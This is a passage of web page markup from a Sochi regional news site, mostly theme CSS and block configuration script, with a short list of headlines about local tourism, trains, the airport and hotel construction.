.td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2389";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="478";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s 